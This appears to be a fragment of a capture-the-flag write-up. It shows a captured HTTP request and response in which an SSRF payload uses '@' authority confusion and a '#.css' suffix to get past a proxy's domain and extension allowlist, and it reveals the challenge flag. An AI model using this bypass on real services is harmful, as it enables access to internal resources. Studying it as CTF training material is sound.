 Raw Params Headers Hex
GET
/ea57f09ea421245047b86eaba834fae1/?u=http://nohackair.net:80@app.ikow.cn/test.ph
p#.css HTTP/1.1
Host: 120.26.224.102:25045
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/47.0.2526.73 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 06 Dec 2015 13:04:46 GMT
Server: Apache/2.4.9 (Win32) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Notice: .Css Proxy v1.0
Config: http://localareanet/all.conf
Content-Length: 108
Content-Type: text/css; Location:http://localareanet/all.conf
description:hctf{302_IS_GOOD_TO_SSRF}
showdescription:off
site:http://www.nohackair.net:80
allowtype:.css